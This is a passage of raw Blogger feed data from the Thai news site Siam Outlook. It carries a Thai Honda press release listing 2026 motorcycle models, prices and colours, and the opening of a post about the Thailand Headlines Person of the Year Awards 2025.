src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGPrU0eesw2E7sCiYBYAxcigCZsEI7pnPufoE2DUMhDbpzZigwtBLxNQqACXnBO4OZeJy-3zqW1eN3HF4Yezay6zJ21aFCiWjFTvPVV8xU-QybkBiea9fhXeB0NfpSLlnzdAmRQC8DMxC6fXtXWhfbj0P7dqUnXUGsNlttu2G0BggnGW6FzGpOo-rs70\/s16000\/UC3.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eขณะที่กลุ่มรถเอที\u0026nbsp;\u003Cb\u003ENew Honda Scoopy\u003C\/b\u003E\u0026nbsp;ได้กลับมาสร้างสีสันอีกครั้ง ภายใต้คอนเซ็ปต์\u0026nbsp;\u003Cb\u003E‘The Iconic Gang แก๊งเจนใหม่ ไปให้สุดเทรนด์’\u003C\/b\u003E\u0026nbsp;ที่ได้วง\u0026nbsp;‘LYKN’\u0026nbsp;มาเป็นพรีเซนเตอร์ใหม่ ถ่ายทอดความสนุกและไลฟ์สไตล์ของคนรุ่นใหม่ โดยได้เนรมิตเฉดสีใหม่ 9 เฉดสี 3 สไตล์ มาให้เลือก วางจำหน่าย 3 รุ่น ได้แก่ รุ่น Club 12 มีให้เลือก 4 สี ได้แก่ สีใหม่ สีชมพู, สีขาว-น้ำเงิน, สีดำ-แดง และสีเทา-ขาว ในราคาแนะนำ 55,100 บาท ตามด้วย รุ่น Prestige เลือกได้ 3 สี ได้แก่ สีเขียว สีดำ และสีขาว ในราคาแนะนำ 53,700 บาท และ รุ่น Urban มีให้เลือก 2 สี ได้แก่ สีฟ้า และสีดำ ในราคาแนะนำ 50,600 บาท\u003Cbr \/\u003E\u003Cbr \/\u003Eตามมาด้วย\u0026nbsp;\u003Cb\u003ENew Honda Lead125\u003C\/b\u003E\u0026nbsp;มาพร้อมคอนเซ็ปต์\u0026nbsp;‘New Dimension of Minimal มินิมอลอีกขั้น สู่ความเท่อีกระดับ’\u0026nbsp;ถ่ายทอดมิติใหม่ของไลฟ์สไตล์คนเมือง ผ่านเฉดสีใหม่พร้อมดีไซน์ด้านหน้าที่เสริมลุคสปอร์ต ทันสมัย เสริมความมั่นใจด้วยระบบเบรก ABS ตอบโจทย์การใช้งานในชีวิตประจำวันได้อย่างลงตัว New Honda Lead125 วางจำหน่าย 2 รุ่นพร้อมเฉดสีใหม่ ได้แก่ รุ่น ABS มีให้เลือก 2 สี ได้แก่ สีดำ (Black) และ สีเทา (Grey) ในราคาแนะนำ 67,000 บาท และรุ่น CBS มีให้เลือก 2 สี ได้แก่ สีดำ (Black) และ สีขาว–ดำ (White–Black) ราคาแนะนำ 62,000 บาท\u003Cbr \/\u003E\u003Cbr \/\u003Eปิดท้ายด้วย\u0026nbsp;\u003Cb\u003EAll New Honda Wave110\u003C\/b\u003E\u0026nbsp;ปรับโฉมใหม่เพิ่มความทันสมัยยิ่งขึ้น โดดเด่นด้วยสีรถและโลโก้ Emblem สีคอปเปอร์ มาพร้อมไฟเลี้ยวดีไซน์ใหม่โฉบเฉี่ยว ไฟหน้า-ไฟท้ายแบบ LED เพิ่มความสะดวกสบายด้วยช่องเก็บของด้านหน้า ตะขอแขวนอเนกประสงค์ และ ช่องชาร์จ USB Type-C เสริมความปลอดภัยด้วยระบบ Combined Brake System (CBS) พร้อมยกระดับทั้งความปลอดภัยและความสะดวกสบาย มาพร้อมขุมพลัง Honda Smart Engine ขนาด 110 ซีซี ระบบหัวฉีด PGM-FI ที่แข็งแรง ทนทาน คล่องตัว และประหยัดน้ำมันด้วยอัตราการประหยัดน้ำมันสูงสุดถึง 71.4 กม.\/ลิตร All New Honda Wave110 พร้อมวางจำหน่ายในรุ่นล้อแม็ก Special Edition 2 สี ได้แก่ สีขาว–น้ำตาล และ สีดำ–น้ำตาล ราคาแนะนำที่ 48,800 บาท และรุ่นล้อแม็กมีให้เลือก 3 สี ได้แก่ สีเทา–น้ำตาล, สีน้ำเงิน และสีแดง ราคาแนะนำที่ 48,300 บาท รุ่นล้อซี่ลวด สตาร์ทมือ ดิสก์เบรก มีให้เลือกทั้งหมด 3 สี ได้แก่ สีเทา–ดำ, สีน้ำเงิน–ดำ และสีดำ–น้ำตาล ราคาแนะนำที่ 46,300 บาท รุ่นล้อซี่ลวด สตาร์ทเท้า ดรัมเบรก วางจำหน่ายใน สีดำ ราคาแนะนำที่ 39,000 บาท\u003Cbr \/\u003E\u003Cbr \/\u003Eติดตามรายละเอียดกิจกรรมเพิ่มเติมได้ที่\u003Cbr \/\u003E\u003Cbr \/\u003Eเว็บไซต์:\u0026nbsp;\u003Ca href=\"http:\/\/www.thaihonda.co.th\"\u003Ewww.thaihonda.co.th\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eเฟซบุ๊กรถจักรยานยนต์ฮอนด้า:\u0026nbsp;\u003Ca href=\"http:\/\/www.facebook.com\/hondamotorcyclethailand\"\u003Ewww.facebook.com\/hondamotorcyclethailand\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIG:\u0026nbsp;\u003Ca href=\"http:\/\/www.instagram.com\/hondamotorcyclethailand\"\u003Ewww.instagram.com\/hondamotorcyclethailand\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETikTok:\u0026nbsp;\u003Ca href=\"http:\/\/www.tiktok.com\/@hondamotorcycletha\"\u003Ewww.tiktok.com\/@hondamotorcycletha\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EYouTube:\u0026nbsp;\u003Ca href=\"http:\/\/www.youtube.com\/HondaMotorcycleTHA\"\u003Ewww.youtube.com\/HondaMotorcycleTHA\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eดาวน์โหลดแอปพลิเคชั่น My Honda Moto\u003Cbr \/\u003E\u003Cbr \/\u003EiOS :\u0026nbsp;\u003Ca href=\"https:\/\/apple.co\/3hI2Wk6\"\u003Ehttps:\/\/apple.co\/3hI2Wk6\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAndroid :\u0026nbsp;\u003Ca href=\"https:\/\/bit.ly\/2UKlze0\"\u003Ehttps:\/\/bit.ly\/2UKlze0\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E#HondaUC3 #TheUrbanFirstMovers #HondaEVMotorcycle #รถจักรยานยนต์ไฟฟ้าฮอนด้า #ScoopyGang #แก๊งเจนใหม่ไปให้สุดเทรนด์ #NewHondaSCOOPY #NewDimensionOfMinimal #มินิมอลอีกขั้นสู่ความเท่อีกระดับ #NewLEAD125 #AllNewHondaWave110\u003Cbr \/\u003E\u003Cbr \/\u003E#รถจักรยานยนต์ฮอนด้า #มอเตอร์ไซค์ฮอนด้า #HondaMotorcycle #ThaiHonda #ไทยฮอนด้า\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;*******"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/8294857578511520596\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/2026-4-new-honda-uc3.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/8294857578511520596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/8294857578511520596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/2026-4-new-honda-uc3.html","title":"ไทยฮอนด้า เปิดเกมรุกปี 2026 เสริมทัพ 4 โมเดลใหม่ นำโดย New Honda UC3 รถจักรยานยนต์ไฟฟ้ารุ่นใหม่ของฮอนด้า เปิดที่แรกของโลก พร้อมเผยทิศทางธุรกิจเขย่าตลาดเมืองไทย"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmljivPurauBVATroh7k-n3QXFyq9jIIavfYWzKWCmk5pYJzwYHJ2PfwR-dGZzJ5oCfa_maicNT53kGwH3xEPLsM-B8uPIEB8lRow8KSrrtl2BKE2wEcUTNpIVM5_n9FQkrN9EeFvG0K6C7iy3AXgJx8mQoTpA7UJfvLpuukzWt-7YzjvPjuaTTieR7K8\/s72-c\/%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88_Main%20Cover.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.siamoutlook.com/feeds/posts/default/-/%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%B4%E0%B8%87?alt=json-in-script&max-results=3&callback=jQuery1110012898946204764283_1769054264473&_=1769054264474
body_size: 21425
content:
// API callback
jQuery1110012898946204764283_1769054264473({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502"},"updated":{"$t":"2026-01-21T10:50:32.988-08:00"},"category":[{"term":"ธุรกิจ"},{"term":"ภาพข่าวประชาสัมพันธ์"},{"term":"ยนตรกรรม"},{"term":"การเงิน การลงทุน"},{"term":"ราชการ องค์การมหาชน"},{"term":"สังคม ศิลปะ วัฒนธรรม"},{"term":"บันเทิง"},{"term":"นิทรรศการ งานมหกรรม"},{"term":"อาหาร เครื่องดื่ม"},{"term":"ท่องเที่ยว"},{"term":"สุขภาพ ความงาม"},{"term":"English News"},{"term":"เทคโนโลยีดิจิทัล"},{"term":"กีฬา"},{"term":"แฟชั่น"},{"term":"การศึกษา"},{"term":"อสังหาริมทรัพย์"},{"term":"พลังงาน สิ่งแวดล้อม"},{"term":"เกษตร"},{"term":"วิทยาศาสตร์ เทคโนโลยี นวัตกรรม"},{"term":"มูลนิธิป่อเต็กตึ๊ง"},{"term":"สุขภาพ"},{"term":"สังคม"},{"term":"คืนคุณแผ่นดิน"},{"term":"อุตสาหกรรม"},{"term":"ยนตรกรร"},{"term":"พระราชกรณียกิจ ร.10"}],"title":{"type":"text","$t":"Siam Outlook"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/-\/%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%B4%E0%B8%87?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/search\/label\/%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%B4%E0%B8%87"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/-\/%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%B4%E0%B8%87\/-\/%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%B4%E0%B8%87?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"443"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-1916850037648842754"},"published":{"$t":"2025-12-17T22:12:00.000-08:00"},"updated":{"$t":"2025-12-17T22:12:04.746-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"นิทรรศการ งานมหกรรม"},{"scheme":"http://www.blogger.com/atom/ns#","term":"บันเทิง"}],"title":{"type":"text","$t":"ฉลองความสัมพันธ์ไทย-จีน ครบรอบ 50 ปี ยกย่องบุคคลสำคัญ ในงาน Thailand Headlines Person of the Year Awards 2025 ไทยเจียระไน สานความสัมพันธ์ทั้งสองประเทศ"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_WOLcwZakV-V_JhLEc8RLq3fVMgDBaYyvOJtYVzY9u-5OO2i8AZ3Z5-b6SJ5Nhx-XcRaQiZLE5UnR_5nCor9KvLOocV1IO-DByFMYG1rcXzdu3aYJtTSt50i0BD4qsLwRqRYZyY3m1t8Y6JhtrRAQ2nqSunzaOuVHrOkWj7BEKdSO-Z2lXJP9iKh0P4E\/s1567\/1766037370407.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_WOLcwZakV-V_JhLEc8RLq3fVMgDBaYyvOJtYVzY9u-5OO2i8AZ3Z5-b6SJ5Nhx-XcRaQiZLE5UnR_5nCor9KvLOocV1IO-DByFMYG1rcXzdu3aYJtTSt50i0BD4qsLwRqRYZyY3m1t8Y6JhtrRAQ2nqSunzaOuVHrOkWj7BEKdSO-Z2lXJP9iKh0P4E\/s16000\/1766037370407.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eฉลองความสัมพันธ์ไทย-จีน ครบรอบ 50 ปี ยกย่องบุคคลสำคัญ ในงาน\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EThailand Headlines Person of the Year Awards 2025\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eไทยเจียระไน สานความสัมพันธ์ทั้งสองประเทศ\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003Eกลับมาอย่างยิ่งใหญ่อีกครั้ง กับเวทีมอบรางวัลเชิดชูเกียรติระดับเอเชียที่ทุกคนรอคอย\u0026nbsp;\u003Cb\u003EThailand Headlines Person of the Year Awards 2025 และจัดขึ้นภายใต้แนวคิด “สายใยครึ่งศตวรรษ สานอนาคตอันรุ่งเรือง”\u003C\/b\u003E\u0026nbsp;ซึ่งเป็นงานที่ได้รับความสนใจอย่างกว้างขวางจากทั้งสื่อไทยและจีน พร้อมเหล่าบรรดาแฟนคลับของคนดังที่มาร่วมงาน จัดขึ้น ณ ศูนย์นิทรรศการและการประชุมไบเทค (BITEC LIVE) เมื่อวันอังคารที่ 16 ธันวาคม 2568 ที่ผ่านมา\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVe4eYMNzX4fAckt8Yj-yv1NUN63gv1RSY38PnK5B1CY9CAcU7-y5fpy_4fAcMrb-0NdlnfEUoLrBMBd6GtPwLtgnsmsKQlBEHu657PTsW8u1ugX9K3YwP1GrLaacXd6CTGJIZMPMunml4YTlq5iDKJKOrvR9I5gnSfYyrtRSY4n8CzAsJ1l6ayFhPtBQ\/s1280\/1766037354694.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVe4eYMNzX4fAckt8Yj-yv1NUN63gv1RSY38PnK5B1CY9CAcU7-y5fpy_4fAcMrb-0NdlnfEUoLrBMBd6GtPwLtgnsmsKQlBEHu657PTsW8u1ugX9K3YwP1GrLaacXd6CTGJIZMPMunml4YTlq5iDKJKOrvR9I5gnSfYyrtRSY4n8CzAsJ1l6ayFhPtBQ\/s16000\/1766037354694.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eงานนี้จัดขึ้นเป็นประจำทุกปีโดย\u0026nbsp;\u003Cb\u003Eบริษัท ไทยเจียระไน กรุ๊ป จำกัด (มหาชน) และสื่อในเครือ Thailand Headlines\u003C\/b\u003E\u0026nbsp;ซึ่งจัดต่อเนื่องกันมาเป็นปีที่ 9 โดยได้รับการสนับสนุนจากพันธมิตรหลัก มาร่วมสร้างประวัติศาสตร์ในการมอบรางวัลที่ยิ่งใหญ่และตระการตากว่าทุกครั้งที่ผ่านมา ทั้ง Joox Music, การท่องเที่ยวแห่งประเทศไทย, BITEC, Em District, Origin Property, BRITANIA, BYD, Montfleur, Mama, Wacoal, Enfant, Essence, Farmhouse, Thai Mall, เครื่องดื่ม IF, SLC Group, Chao Hong Ji, Zhou Liu Fu, LH Bank,Sakirana, Bravo BKK, MEGA TSBK, โรงพยาบาลสมิติเวช, Asset World Corporation, JC Kevin Sathorn Bangkok Hotel,AVANI+ Riverside Bangkok,Conrad Hotel, Thai Airways, 9Nice, Castaly, หยกสด, โชคดีติ่มซำ, สาหร่ายเถ้าแก่น้อย, Reignwood Park, Sim City Auto และทุกปีจะมีเหล่าคนดังและบุคคลชั้นนำจากหลากหลายวงการเข้าร่วมงานกันอย่างคับคั่ง จนได้รับการยกย่องให้เป็นหนึ่งในพิธีมอบรางวัลที่โดดเด่นที่สุดของประเทศไทย ทำให้ได้รับการขนานนามจากสื่อว่าเป็น\u003Cb\u003E\u0026nbsp;\"ออสการ์ของเมืองไทย\"\u003C\/b\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsDjWwXr4SNUSDwJQ6WVJLcnKMPUlybHH4vM0qx-wOA44YkuJY1OYr-FIgg24dhYLszNyy391JDXLgR5YyHew9j8bfRPgKidf3_r8Z4gBXaZzmE55hESmwNISKHVQr7Gz0yh5mQR5haFqu_TyX6pXDkzl3DkHN6XrI8FX7opEdo3JZBgTM2TpsPpKKG-8\/s1567\/1766037359231.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsDjWwXr4SNUSDwJQ6WVJLcnKMPUlybHH4vM0qx-wOA44YkuJY1OYr-FIgg24dhYLszNyy391JDXLgR5YyHew9j8bfRPgKidf3_r8Z4gBXaZzmE55hESmwNISKHVQr7Gz0yh5mQR5haFqu_TyX6pXDkzl3DkHN6XrI8FX7opEdo3JZBgTM2TpsPpKKG-8\/s16000\/1766037359231.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eโดยเป็นความต้องการของ ไทยเจียระไน กรุ๊ปฯ เพื่อยกย่องบุคคลที่สร้างชื่อเสียงให้กับประเทศไทย รายชื่อผู้เข้ารับรางวัลในปีนี้จึงมาจากหลากหลายวงการ แบ่งเป็น 6 สาขารางวัลได้แก่\u0026nbsp;\u003Cb\u003Eสาขาข่าวสารและการเมือง จำนวน 1 รางวัล, สาขาความสัมพันธ์ไทย-จีน จำนวน 3 รางวัล , สาขาเศรษฐกิจและสังคม จำนวน 8 รางวัล, สาขา Outstanding Award จำนวน 8 รางวัล, สาขาวัฒนธรรมและบันเทิง จำนวน 16 รางวัล,สาขาอินฟลู จำนวน 13 รางวัล\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVz5txZGXjVN3ZYnMBZgRxe9_JSlwi2ciZI3teFWrpxlMu40eFrwmC3KFGZ_-237eIiPAewyBMRsxD0cCeR1827945bGhvkx1tRRuTHIEP_1tGFzEWetJlvhDu9fX8HKr4CoEMT1zzlO4-6x17bIDwDnP_237Qmal2Q8hstewW24-pgia5VCFlIGWALN8\/s1567\/1766037355250.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVz5txZGXjVN3ZYnMBZgRxe9_JSlwi2ciZI3teFWrpxlMu40eFrwmC3KFGZ_-237eIiPAewyBMRsxD0cCeR1827945bGhvkx1tRRuTHIEP_1tGFzEWetJlvhDu9fX8HKr4CoEMT1zzlO4-6x17bIDwDnP_237Qmal2Q8hstewW24-pgia5VCFlIGWALN8\/s16000\/1766037355250.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eคุณหลุ่ย แซ่กั๊ว ประธานบริษัทไทยเจียระไน กรุ๊ป จำกัด (มหาชน)\u003C\/b\u003E\u0026nbsp;เปิดเผยว่า “การจัดงานในครั้งนี้ มีวัตถุประสงค์เพื่อเชิดชูเกียรติให้กับผู้ที่มีบทบาทอย่างแข็งแกร่งในการสานความสัมพันธ์อันดีระหว่างประเทศไทยและประเทศจีน และเป็นเวทีสำคัญที่สะท้อนพลัง Soft Power ของไทย ช่วยยกระดับภาพลักษณ์ของประเทศไทย รวมทั้งสร้างโอกาสด้านเศรษฐกิจ การค้า สังคม และสร้างโอกาสอันล้ำค่าในการส่งเสริมความร่วมมือและการแลกเปลี่ยนทางวัฒนธรรมระหว่างไทย-จีน ให้ลึกซึ้งยิ่งขึ้น และยังเป็นอีกปีที่ให้ความสำคัญถึงมิตรภาพของทั้ง 2 ประเทศพี่น้องไทย-จีน จึงมีการแสดงสุดพิเศษจากวงน้องใหม่ไฟแรงทั้งบอยแบน และเกิร์ลกรุ๊ป เช่น NEXTIDE, BNK 48, SUPER THAI, รวมถึงนักแสดงจากซีรีส์ พิษรัก พร้อมเซอร์ไพรส์ที่ยิ่งใหญ่กว่าทุกปี ด้วยโชว์สุดพิเศษ นักร้องจากประเทศจีน YU JINGTIAN และ ZHANG ZIHAO เพื่อเป็นการเปิดฉากโหมโรงเฉลิมฉลองปีแห่งมิตรภาพ สถาปนาความสัมพันธ์ไทย-จีน ครบรอบ 50 ปี ในปี 2568“\u0026nbsp;\u003Cb\u003Eคุณหลุ่ย แซ่กั๊ว\u0026nbsp;\u003C\/b\u003Eกล่าว\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGYX2fJUOIbfVWMEEAeCQWN4J49T08MH4BWEM33BU2psTmzd6aefpJA_PHd80QV_ch9nqyL-TOXmX6b7EaL-uo9CuQ3YSyUDkf1q3rh2a2RzftYVbk7e5C03K2a_zkzz4bdSloTooBX3H0jUX_9R3OvqYl1HuRwfIZwlXdsVW1EYcTBPHoM199rBWMBv8\/s1565\/1766037355711.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1565\" data-original-width=\"1045\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGYX2fJUOIbfVWMEEAeCQWN4J49T08MH4BWEM33BU2psTmzd6aefpJA_PHd80QV_ch9nqyL-TOXmX6b7EaL-uo9CuQ3YSyUDkf1q3rh2a2RzftYVbk7e5C03K2a_zkzz4bdSloTooBX3H0jUX_9R3OvqYl1HuRwfIZwlXdsVW1EYcTBPHoM199rBWMBv8\/s16000\/1766037355711.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVGTyxHPis0CaomxahhTInbcGscgbrvii7n9wbg20PdrbmoWgqgdAEwSgk354T_WuaI32opWBxyHjQ9U5lP_TOsPqAB4gIxPG06Tb_AduO-v2nhvPnzffxU5xeptJWga_xAQkx4ugMd-QpU9KuFgvDFMC9DZfI99WSyeQuW5K6XsCoidcqVOHekVY9ks\/s1567\/1766037356162.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVGTyxHPis0CaomxahhTInbcGscgbrvii7n9wbg20PdrbmoWgqgdAEwSgk354T_WuaI32opWBxyHjQ9U5lP_TOsPqAB4gIxPG06Tb_AduO-v2nhvPnzffxU5xeptJWga_xAQkx4ugMd-QpU9KuFgvDFMC9DZfI99WSyeQuW5K6XsCoidcqVOHekVY9ks\/s16000\/1766037356162.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-bP_V2ffGVbVGhCj9-EXF3gBxEP6vQpL7ksoSCqOWAOw4vjFByZt_4SL6JmgpNqouQI_OG7lwMho-Pvi1bZDIKwCjMMThkhtcesgjTjsme9IS03gGzuzk_o-QEHXXk5EGa2SlCbjz7Xf3DjYIX1FiOszVWC6T0ZDyBWOP6n_72FbBgwdw1cOxJC0Apgg\/s1567\/1766037357951.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-bP_V2ffGVbVGhCj9-EXF3gBxEP6vQpL7ksoSCqOWAOw4vjFByZt_4SL6JmgpNqouQI_OG7lwMho-Pvi1bZDIKwCjMMThkhtcesgjTjsme9IS03gGzuzk_o-QEHXXk5EGa2SlCbjz7Xf3DjYIX1FiOszVWC6T0ZDyBWOP6n_72FbBgwdw1cOxJC0Apgg\/s16000\/1766037357951.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 